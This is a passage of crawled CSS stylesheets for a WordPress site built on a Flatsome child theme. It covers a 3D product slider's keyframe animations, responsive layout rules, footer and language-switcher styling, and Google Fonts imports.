    max-width: 65%;
  }
}
@media (min-width: 1500px) {
  .sec-homeProduct .slide3d .slide3d__content {
    max-width: 780px;
  }
}
.sec-homeProduct .slide3d .slide3d__content:after {
  content: "";
  display: block;
  padding-top: 52%;
}
.sec-homeProduct .slide3d .slide3d__content .slider-single {
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: z-index 0ms 300ms;
  transition: z-index 0ms 300ms;
  pointer-events: none;
}
.sec-homeProduct .slide3d .slide3d__content .slider-single.active {
  pointer-events: visible;
}
.sec-homeProduct .slide3d .slide3d__content .slider-single-image {
  display: block;
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  
  -webkit-transition: 600ms linear;
  transition: 600ms linear;
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
}
.sec-homeProduct .slide3d .slide3d__content .slider-single-image img {
  display: none;
}
.sec-homeProduct .slide3d .slide3d__content .proactivede {
  z-index: 0;
}
.sec-homeProduct .slide3d .slide3d__content.next .preactivede .slider-single-image {
  -webkit-animation: backLeft 600ms linear forwards;
          animation: backLeft 600ms linear forwards;
}
.sec-homeProduct .slide3d .slide3d__content.next .preactive {
  z-index: 1;
}
.sec-homeProduct .slide3d .slide3d__content.next .preactive .slider-single-image {
  opacity: 1;
  -webkit-animation: leftNext 600ms linear forwards;
          animation: leftNext 600ms linear forwards;
}
.sec-homeProduct .slide3d .slide3d__content.next .active {
  z-index: 2;
}
.sec-homeProduct .slide3d .slide3d__content.next .active .slider-single-image {
  opacity: 1;
  -webkit-animation: activeNext 600ms linear forwards;
          animation: activeNext 600ms linear forwards;
}
.sec-homeProduct .slide3d .slide3d__content.next .proactive {
  z-index: 1;
}
.sec-homeProduct .slide3d .slide3d__content.next .proactive .slider-single-image {
  opacity: 1;
  -webkit-animation: rightNext 600ms linear forwards;
          animation: rightNext 600ms linear forwards;
}
.sec-homeProduct .slide3d .slide3d__content.prev .proactivede .slider-single-image {
  -webkit-animation: backPrev 600ms linear forwards;
          animation: backPrev 600ms linear forwards;
}
.sec-homeProduct .slide3d .slide3d__content.prev .preactive {
  z-index: 1;
}
.sec-homeProduct .slide3d .slide3d__content.prev .preactive .slider-single-image {
  opacity: 1;
  -webkit-animation: leftPrev 600ms linear forwards;
          animation: leftPrev 600ms linear forwards;
}
.sec-homeProduct .slide3d .slide3d__content.prev .active {
  z-index: 2;
}
.sec-homeProduct .slide3d .slide3d__content.prev .active .slider-single-image {
  opacity: 1;
  -webkit-animation: activePrev 600ms linear forwards;
          animation: activePrev 600ms linear forwards;
}
.sec-homeProduct .slide3d .slide3d__content.prev .proactive {
  z-index: 1;
}
.sec-homeProduct .slide3d .slide3d__content.prev .proactive .slider-single-image {
  opacity: 1;
  -webkit-animation: rightPrev 600ms linear forwards;
          animation: rightPrev 600ms linear forwards;
}
.sec-homeProduct .slide3d .slider-left,
.sec-homeProduct .slide3d .slider-right {
  position: absolute;
  z-index: 9;
  top: 50%;
  font-size: 25px;
  line-height: 1;
  color: #000;
  padding: 20px;
  line-height: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.sec-homeProduct .slide3d .slider-left:hover,
.sec-homeProduct .slide3d .slider-right:hover {
  color: #FF921E;
}
.sec-homeProduct .slide3d .slider-left {
  left: -30px;
}
.sec-homeProduct .slide3d .slider-right {
  right: -30px;
}
@media (min-width: 768px) {
  .sec-homeProduct .slide3d .slider-left,
.sec-homeProduct .slide3d .slider-right {
    font-size: 30px;
  }
  .sec-homeProduct .slide3d .slider-left {
    left: -20px;
  }
  .sec-homeProduct .slide3d .slider-right {
    right: -20px;
  }
}
@media (min-width: 992px) {
  .sec-homeProduct .slide3d .slider-left,
.sec-homeProduct .slide3d .slider-right {
    font-size: 48px;
  }
}

@-webkit-keyframes rightNext {
  0% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
  }
  100% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 0.5;
  }
}

@keyframes rightNext {
  0% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
  }
  100% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 0.5;
  }
}
@-webkit-keyframes activeNext {
  0% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 1;
  }
  50% {
    -webkit-transform: translateX(40%) scale(1);
            transform: translateX(40%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) scale(1);
            transform: translateX(0%) scale(1);
    opacity: 1;
  }
}
@keyframes activeNext {
  0% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 1;
  }
  50% {
    -webkit-transform: translateX(40%) scale(1);
            transform: translateX(40%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) scale(1);
            transform: translateX(0%) scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes leftNext {
  0% {
    -webkit-transform: translateX(0) scale(1);
            transform: translateX(0) scale(1);
  }
  50% {
    -webkit-transform: translateX(-40%) scale(0.8);
            transform: translateX(-40%) scale(0.8);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 0.5;
  }
}
@keyframes leftNext {
  0% {
    -webkit-transform: translateX(0) scale(1);
            transform: translateX(0) scale(1);
  }
  50% {
    -webkit-transform: translateX(-40%) scale(0.8);
            transform: translateX(-40%) scale(0.8);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 0.5;
  }
}
@-webkit-keyframes backLeft {
  0% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
    opacity: 0;
  }
}
@keyframes backLeft {
  0% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
    opacity: 0;
  }
}
@-webkit-keyframes rightPrev {
  0% {
    -webkit-transform: translateX(0) scale(1);
            transform: translateX(0) scale(1);
  }
  50% {
    -webkit-transform: translateX(40%) scale(1);
            transform: translateX(40%) scale(1);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 0.5;
  }
}
@keyframes rightPrev {
  0% {
    -webkit-transform: translateX(0) scale(1);
            transform: translateX(0) scale(1);
  }
  50% {
    -webkit-transform: translateX(40%) scale(1);
            transform: translateX(40%) scale(1);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 0.5;
  }
}
@-webkit-keyframes activePrev {
  0% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 1;
  }
  50% {
    -webkit-transform: translateX(-40%) scale(1);
            transform: translateX(-40%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) scale(1);
            transform: translateX(0%) scale(1);
    opacity: 1;
  }
}
@keyframes activePrev {
  0% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 1;
  }
  50% {
    -webkit-transform: translateX(-40%) scale(1);
            transform: translateX(-40%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) scale(1);
            transform: translateX(0%) scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes leftPrev {
  0% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
  }
  100% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 0.5;
  }
}
@keyframes leftPrev {
  0% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
  }
  100% {
    -webkit-transform: translateX(-37%) scale(0.6);
            transform: translateX(-37%) scale(0.6);
    opacity: 0.5;
  }
}
@-webkit-keyframes backPrev {
  0% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
    opacity: 0;
  }
}
@keyframes backPrev {
  0% {
    -webkit-transform: translateX(37%) scale(0.6);
            transform: translateX(37%) scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0) scale(0);
            transform: translateX(0) scale(0);
    opacity: 0;
  }
}

.text-slider{
  margin-left: auto;
  margin-right: auto;
      padding-left: 20px;
    padding-right: 20px;
    width: 100%;
    text-align: center;
    margin-top: 25px;
}

.sec-homeProduct .slide-text .swiper-slide {
    opacity: 0 !important;
}
.sec-homeProduct .slide-text .swiper-slide-active {
    opacity: 1 !important;
}
.sec-homeProduct .slide-text__title {
    font-size: 24px;
    margin-bottom: 25px;
}

.sec-homeProduct .btn {
  display: inline-block;
  height: 48px;
  line-height: 48px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  border-radius: 4px;
  background-color: #000000;
  padding: 0 24px;
}
.sec-homeProduct .btn i {
  margin-left: 6px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.sec-homeProduct .btn:hover {
  background-color: #FF921E;
  color: #fff;
}
.sec-homeProduct .btn:hover i {
  -webkit-transform: translateX(10px);
          transform: translateX(10px);
}
.sec-homeProduct .btn:focus {
  color: #fff;
}

.sec-homeProduct .btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
}
.sec-homeProduct .btn-link i {
  margin-left: 6px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.sec-homeProduct .btn-link:hover {
  color: #FF921E;
}
.sec-homeProduct .btn-link:hover i {
  -webkit-transform: translateX(5px);
          transform: translateX(5px);
}
@media (max-width:850px){
  .text-slider{
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://horusent.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 10324
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
@import url('https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');

/*************** ADD CUSTOM CSS HERE.   ***************/
@media (max-width: 768px) {
	ul.nav.nav-simple.nav-normal.nav-size-normal.nav-center li {
		width: auto !important;
		background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
		background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
		text-align: center;
		/* display: inline-block; */
		/* float: left; */
		padding: 0px 25px;
	}
	body #main .hnh-tab-join .row ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li a span {
		font: normal normal bold 24px/48px Barlow !important;
		letter-spacing: 0px;
		color: #FFFFFF;
		opacity: 1;
	}
	.tab-panels .row {
		/* max-width: 100% !important; */
		/* width: 100% !important; */
		/* margin: 0 auto; */
		/* display: inline-block; */
		/* display: flex; */
		/* justify-content: center; */
		margin: 0px !important;
	}

	ul.nav.nav-simple.nav-normal.nav-size-normal.nav-center {
		/* display: inline-block !important; */
		margin-bottom: 20px;
	}

	ul.nav.nav-simple.nav-normal.nav-size-normal.nav-center li a {
		font-size: 24px !important;
		color: #fff !important;
	}
	.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) a {
		padding-left: 0px !important;
	}
	.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) a span {background-image: none !important;padding-left: 0px !important;}

	.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(2) a span {
		background-image: none !important;
		padding-left: 0px !important;
	}

	.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(3) a span {
		background-image: none !important;
		padding-left: 0px !important;
	}

	ul.nav.nav-line.nav-normal.nav-size-normal.nav-center {
		margin-bottom: 20px;
	}
	body #footer .hnh-footer-edit.vn .section-content  a.hnh-social.one {
		margin-left: 0px !important;
	}
	body .hnh-copy {
		float: none !important;
	}
	.hnh-text-row p {
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: inherit !important;
	}
	.hnh-text-row-2 p:nth-child(3) {
		-webkit-line-clamp: inherit !important;
	}
	body a.button.primary.is-outline.hnh-button-fff {
		border: 2px solid #24B7FB;
		border-radius: 20px;
		width: 60% !important;
		height: 60px !important;
		line-height: 60px !important;
	}
	body h3.hnh-48 {
		letter-spacing: 0px;
		font-family: 'Oswald', sans-serif;
		font-size: 36px !important;
	}
	body #content .banner h2.hnh-72 {
		letter-spacing: 0px;
		font-family: 'Oswald', sans-serif !important;
		font-size: 44px !important;
	}
	.banner.has-hover.hnh-overlay {
		padding-top: 600px !important;
	}
	body #main .hnh-careers .swiper-slide {
		width: 50% !important;
		margin-right: 0px !important;
		padding-left: 15px;
		padding-right: 15px;
	}
}
@media (min-width: 1024px) {
	
	.hnh-show-max-991 {
		display: none;
	}
}
@media (max-width: 1024px) {
	.hnh-tab-join {
		padding-bottom: 0px !important;
		padding-top: 0px !important;
	}

	.hnh-tab-join .hnh-tab-img {
		height: auto !important;
	}
	body .hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(3) a span {
		
		background-position: 50px top;
		background-size: 40px;
	}
	body .hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(2) a span {
		
		background-position: 75px 1px;
		background-size: 40px;
	}
	body .hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) a span {
		
		background-size: 35px;
		background-position-y: 7px;
	}
	body .hnh-tab-join .row ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li a span {
		font: normal normal bold 26px/48px Barlow !important;
		letter-spacing: 0px;
		color: #FFFFFF;
		opacity: 1;
	}
	.hnh-slider-where .container {
		max-width: 720px;
		display: flex;
  		justify-content: center;
	}
	body .hnh-game.hnh-1364.hnh-show-max-991 .large-6{
		    max-width: 100% !important;
			-ms-flex-preferred-size: 100% !important;
			flex-basis: 100% !important;
	}
	.hnh-game.hnh-1364.hnh-show-max-991 .row {
		max-width: 670px !important;
		margin: 0 auto;
	}
	.hnh-show-min-991 {
		display: none;
	}
	.hnh-show-max-991 {
		display: block !important;
	}
	.hnh-about.hnh-1512 .hnh-text-row-5 p:nth-child(5) {
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 4;
	}
	.hnh-1391 .gap-element {
		padding-top: 25px !important;
	}
	.hnh-text-row-2 p:nth-child(3) {
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
	}
	
	body #footer .hnh-footer-edit.en a.hnh-social.one {
		margin-left: 150px !important;
	}


	.hnh-footer-edit.en.has-block .row.row-large.row-dashed:nth-child(1) .col.medium-2.small-6.large-2 {
		display: none !important;
	}
	.hnh-footer-edit.en.copy .col.medium-2.small-6.large-2 {
		display: none !important;
	}
    .hnh-footer-edit.en.has-block .row.row-large.row-dashed:nth-child(2) .col.medium-2.small-6.large-2 {
		width: 50%;
		max-width: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
	.hnh-footer-edit.en.has-block .row.row-large.row-dashed:nth-child(2) .col.medium-4.small-6.large-4 {
		width: 50%;
		max-width: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
	.hnh-footer-edit.en .col.medium-4.small-6.large-4 {
		width: 50%;
		max-width: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
	
	
	
	
	body #footer .hnh-footer-edit.vn a.hnh-social.one {
		margin-left: 82px !important;
	}


	.hnh-footer-edit.vn.has-block .row.row-large.row-dashed:nth-child(1) .col.medium-2.small-6.large-2 {
		display: none !important;
	}
	.hnh-footer-edit.vn.copy .col.medium-2.small-6.large-2 {
		display: none !important;
	}
    .hnh-footer-edit.vn.has-block .row.row-large.row-dashed:nth-child(2) .col.medium-2.small-6.large-2 {
		width: 50%;
		max-width: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
	.hnh-footer-edit.vn.has-block .row.row-large.row-dashed:nth-child(2) .col.medium-4.small-6.large-4 {
		width: 50%;
		max-width: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
	.hnh-footer-edit.vn .col.medium-4.small-6.large-4 {
		width: 50%;
		max-width: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}

	.hnh-footer-edit:nth-child(1) {
		padding-top: 30px !important;
	}
	.hnh-1391 {
		padding-bottom: 15px !important;
	}
	body .hnh-careers .swiper-slide {
		width: 33.3333333333% !important;
		margin-right: 0px !important;
		padding-left: 15px;
		padding-right: 15px;
	}

	.hnh-text-row p {
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 4; /* number of lines to show */
	}

	.hnh-doi-song.hnh-1391 .gap-element {
		padding-top: 30px !important;
	}
	p.hnh-more {
		display: inline !important;
	}

	p.hnh-dots {
		display: inline !important;
	}

	button#myBtn {
		padding: 0px;
		margin: 0px;
		text-transform: inherit !important;
	}
	.nav-spacing-xlarge>li {
		margin: 0 10px !important;
	}
	a.button.primary.lowercase.hnh-button-fff {
		font: normal normal 500 21px/25px Barlow !important;
		letter-spacing: 0px;
		color: #FFFFFF;
		border-radius: 20px !important;
		letter-spacing: 0px;
		max-height: 60px;
		display: inline-block;
	}

	a.button.primary.lowercase.hnh-button-fff span {
		line-height: 60px !important;
	}
	body .banner h2.hnh-72 {
		letter-spacing: 0px;
		font-family: 'Oswald', sans-serif !important;
		font-size: 57px !important;
	}
	body p {
		letter-spacing: 0px;
		font-family: 'Barlow', sans-serif;
		font-size: 23px;
	}

	body h2.hnh-48 {
		font: normal normal bold 42px/20px Barlow !important;
	}
	.sec-homeProduct .slide-text__title {
		font-size: 35px !important;
		margin-bottom: 25px;
		font-weight: 700 !important;
		font-family: 'Barlow';
	}
	body .sec-homeProduct .slide3d .slide3d__content {
		max-width: 65% !important;
	}
	h3.hnh-48 {
		letter-spacing: 0px;
		font-family: 'Oswald', sans-serif;
		font-size: 43px !important;
	}
	a.button.primary.is-outline.hnh-button-fff {
		border: 2px solid #24B7FB;
		border-radius: 20px;
		width: 45% !important;
		height: 60px !important;
		line-height: 60px !important;
	}

	a.button.primary.is-outline.hnh-button-fff span {
		line-height: 60px !important;
	}
}
@media (max-width: 1350px) {
	body .hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li a span {
		font: normal normal bold 36px/48px Barlow !important;
		letter-spacing: 0px;
		color: #FFFFFF;
		opacity: 1;
	}
	body.single-tuyen-dung .hnh-careers .row {
		max-width: 100% !important;
		width: 100% !important;
		/* margin: 0 auto; */
		/* display: block; */
		margin: 0px !important;
	}
	body .hnh-1178 {
		padding-top: 30px !important;
		padding-bottom: 30px !important;
	}
	body .hnh-1178 .row {
		max-width: 100% !important;
	}

	body .hnh-1178 .gap-elemnet {
		display: none !important;
	}

	body .hnh-1178 .gap-element {
		display: none !important;
	}

	body .hnh-1400 .row {
		max-width: 100% !important;
	}
	body .hnh-row-tuyendung .row {
		max-width: 100% !important;
	}
	.hnh-1259 .row {
		width: 100% !important;
		max-width: 100% !important;
	}

	body .hnh-tab-join .tabbed-content {
		width: 100% !important;
	}

	body .hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li {
		width: 33.3333333333% !important;
	}

	body .hnh-tab-img {
		width: 33.3333333333333% !important;
		/* height: 591px; */
		max-width: 33.3333333333333% !important;
	}
	.hnh-1368 .row {
		max-width: 100% !important;
		width: 100% !important;
	}
	body .hung-download.android a {

		height: 60px;
	
		padding-top: 10px;
	
	}
	body .hung-download.ios a {

		height: 60px;
	
		padding-top: 10px !important;
	
	}
	.hnh-1364 .row {
		max-width: 100% !important;
		width: 100% !important;
	}
	.hnh-1391 .row {
		max-width: 100% !important;
	}
	.hnh-1370 .row {
		width: 100% !important;
		max-width: 100% !important;
	}
	.hnh-about.hnh-1509 .gap-element{
		padding-top: 35px !important;
	}
	.hnh-our-vision.hnh-1370 {
		padding-bottom: 0px !important;
		padding-top: 20px !important;
	}
	.hnh-about.hnh-1509 {
		padding-bottom: 0px !important;
	}

	.hnh-1370 {
		padding-bottom: 0px !important;
	}

	section.section.sec-history {
		padding-bottom: 0px !important;
	}

	.hnh-1370 .col.small-12.large-12 {
		padding-bottom: 0px !important;
	}

	.hnh-about.hnh-1512 {
		padding-bottom: 0px !important;
	}
	.hnh-our-vision.hnh-1370 {
		padding-bottom: 0px !important;
		padding-top: 20px !important;
	}
	span.ux-menu-link__text {
		color: #fff;
		margin-right: 5px !important;
		opacity: 0.87;
	}
	.hnh-our-vision.hnh-1370 .gap-element{
		padding-top: 15px !important;
	}
	.hnh-about.hnh-1512 .gap-element {
		padding-top: 30px !important;
	}
	body .hnh-copy-right {
		/* display: inline-block !important; */
		-js-display: flex;
		display: -webkit-box !important;
		display: -ms-flexbox;
		display: inherit;
	}
	.hnh-1512 .row {
		max-width: 100% !important;
		width: 100% !important;
	}
	span.ux-menu-link__text {
		font: normal normal 600 17px/29px Barlow !important;
		letter-spacing: 0px;
		color: #FFFFFF;
	}
	
	body .hnh-footer-edit.en a.hnh-social.one {
		margin-left: 60px !important;
	}

	body .hnh-footer-edit.vn a.hnh-social.one {
		margin-left: 10px !important;
	}

	body a.hnh-16-2 {
		font: normal normal normal 14px/19px Barlow !important;
		/* letter-spacing: 0px; */
	}

	body a.hnh-social.two {--stack-gap: 0.3rem !important;}
	body .hnh-careers .swiper-slide {
	
		margin-right: 0px !important;
		padding-left: 15px;
		padding-right: 15px;
	}
	body .hnh-careers .row .container {
		max-width: 100% !important;
		width: 100% !important;
	}
	body .sec-homeProduct .slide3d .slider-left {
		left: 0px;
	}
	body .sec-homeProduct .slide3d .slider-right {
		right: 0px;
	}
	body .hnh-careers .row {
		max-width: 100% !important;
		width: 100% !important;
	}


	body .careerBox {
		width: 100% !important;
		height: auto !important;
	}


}
header#header {
    padding-top: 10px;
}

.page-template-template-page-hnh header#header div#masthead {
    background: #222222 !important;
    opacity: 1 !important;
    height: 96px;
}
.hnh-single-tuyen-dung .overlay {
    background: transparent linear-gradient(180deg, #3B3B3B 0%, #000000 100%) 0% 0% no-repeat padding-box !important;
    opacity: 0.8;
}
.page-template-template-page-hnh header#header {
    padding-top: 0px;
}
div#masthead ul li.current-menu-item a {
    color: #24b7fb !important;
}
#wpadminbar .ab-icon, #wpadminbar .ab-item:before, #wpadminbar>#wp-toolbar>#wp-admin-bar-root-default .ab-icon, .wp-admin-bar-arrow {
    position: relative;
    float: left;
    font: normal 20px/1 dashicons !important;
    speak: never;
    padding: 4px 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-image: none!important;
    margin-right: 6px;
}
body .header.show-on-scroll, body .stuck .header-main {
    height: 66px!important;
}
.hnh-icon-ft .col-inner {
    margin-top: -10px;
}
.hnh-chungtoi p {
    margin-bottom: 5px;
    line-height: 29px;
}
.hnh-page-chuan h3 {
    font: normal normal bold 40px/48px Barlow !important;
    letter-spacing: 0px;
    color: #222222;
}
.albumGallery__thumbnail i {
    display: none !important;
}
.hnh-overlay .overlay {
    /* background-color: #3B3B3B; */
    background: transparent linear-gradient(180deg, #3B3B3B 0%, #000000 100%) 0% 0% no-repeat padding-box !important;
    opacity: 0.8;
}
.hnh-horus-vi p {
    font: normal normal normal 24px/32px Barlow !important;
    letter-spacing: 0px;
    color: #222222;
}
.hnh-horus-en p {
    font: normal normal normal 24px/32px Barlow !important;
	letter-spacing: 0px;
	color: #222222;
}
.lang-item.lang-item-3 {
    margin-right: 0px;
}
@media (max-width: 500px){
    #footer .hnh-copy-right {
        float: none !important;
    }
    #footer .stack.stack-row {
        float: right;
        text-align: center;
    }
}
.hnh-footer-edit:nth-child(1) {
    padding-top: 100px !important;
}
.wpsm_counterbox {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
a.hnh-social {
        height: 34px;
        width: 34px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
    }
    .hnh-social img {

          height: 34px;
    width: 34px;
    /* text-align: center; */
    /* text-decoration: none; */
    border-radius: 50%;

     
    }

    .hnh-social .on-hover{
        display: none;
    }

    .hnh-social:hover img.on-hover{
        display: block;
    }
    .hnh-social:hover img.no-hover{
        display: none;
    }
.hnh-1512 p {
    font: normal normal normal 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
}
.hnh-footer-edit.en .hnh-footer-menu {
    transform: translateX(-20px);
}
li.lang-item a {
    font-size: 0px !important;
    position: relative;
}
.hnh-chungtoi .row {
    margin: 0 auto;
}
.hung-download.android a:hover {
    transform: scale(1.1) !important;
    transition: 0.5s;
    opacity: 1 !important;
    box-shadow: none !important;
}
.n2-ss-slider .n2-ss-slide--focus {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 1 !important;
    z-index: -99999;
}
.hung-download.ios:hover {
    transform: scale(1.1) !important;
    transition: 0.5s;
    opacity: 1 !important;
    box-shadow: none !important;
}
li.lang-item.current-lang a {
    margin: 0 auto;
    text-align: center !important;
    width: 70px !important;
    height: 48px !important;
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box !important;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box !important;
    border-radius: 8px !important;
    opacity: 1 !important;
    /* display: inline-block; */
    display: block;
}
.nav:hover>li:not(:hover)>a:before{
	opacity: 1 !important;
}
li.lang-item.lang-item-3 a:before {
    content: "EN";
    
    font: normal normal 600 20px/24px Barlow !important;
    letter-spacing: 0px !important;
    color: #FFFFFF;
    opacity: 1;
}

li.lang-item.lang-item-6 a:before {
    content: "VIE";
    font: normal normal 600 20px/24px Barlow !important;
    letter-spacing: 0px !important;
    color: #FFFFFF;
    opacity: 1;
}
.sec-history .historyBox .item__text p {
    font-size: 20px !important;
    letter-spacing: -0.56px !important;
    font: normal normal normal 20px/24px Barlow;
    letter-spacing: 0px !important;
    color: #222222 !important;
}
.nav-spacing-xlarge>li {
        margin: 0 27px;
    }
h2.hnh-center {
    text-align: center;
}
.hnh-page-chuan p {
    font: normal normal normal 20px/24px Barlow !important;
    letter-spacing: 0.3px;
    color: #222222 !important;
    opacity: 1;
}
p.hnh-center {
    text-align: center;
    font: italic normal 400 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 0.38;
}

.hnh-page-chuan {
    padding-top: 100px;
}

.hnh-page-chuan li {
    font: normal normal normal 20px/24px Barlow !important;
    letter-spacing: 0.3px;
    color: #222222;
    opacity: 1;
}

.hnh-page-chuan ul {
    padding-left: 25px;
}

.hnh-page-chuan li::marker {
    color: #222222;
}
@media (min-width: 1349px){
				.hnh-534 img {
				width: 534px;
				height: 524px;
			}
				.hnh-page-chuan {
				width: 1366px;
				margin: 0 auto;
			}
			.page-template-page-blank main#main {
			width: 1366px;
			margin: 0 auto;
		}

		.hnh-careers .row .col-inner.text-center {
			/* width: 1648px !important; */
			/* max-width: 1648px !important; */
			/* padding: 0px !important; */
			/* margin: 0px !important; */
		}

		.hnh-careers .row .col {
			padding: 0px !important;
		}

		.hnh-careers .swiper-slide {
			width: 388px !important;
			height: 539px !important;
			margin-right: 32px !important;
		}
	.careerBox {
		position: relative;
		overflow: hidden;
		width: 388px;
		height: 539px;
	}
	.hnh-careers .row {
		max-width: 1648px !important;
		width: 1648px !important;
	}
	.hnh-careers .swiper-slide{
		overflow: inherit !important;
	}
	.hnh-careers .row .container {
		max-width: 1648px !important;
		width: 1648px !important;
	}
    .sec-homeProduct .slide3d .slide3d__content {
        max-width: 808px;
        /* max-height: 487px; */
        height: 487px;
    }
    
    
	.full-width .ubermenu-nav, .container, .row {
		max-width: 1648px;
	}
    body div#masthead .container {
        max-width: 1648px !important;
    }
    body .hnh-footer-edit .row {
        max-width: 1648px !important;
		margin: 0 auto;
    }
    .hnh-khonggian .row {
        max-width: 100% !important;
        width: 100% !important;
    }
    .hnh-1370 .row{
       max-width: 1370px;
       width: 1370px;
    }
    .hnh-counter-up{
        max-width: 1364px;
       width: 1364px;
    }
    .hnh-1400 .row{
        max-width: 1400px;
       width: 1400px;
    }
    .hnh-1228 .row{
        max-width: 1228px;
       width: 1228px;
    }
    .hnh-1259 .row{
        max-width: 1259px;
       width: 1259px;
    }
    .hnh-1364 .row{
       max-width: 1364px;
       width: 1364px;
    }
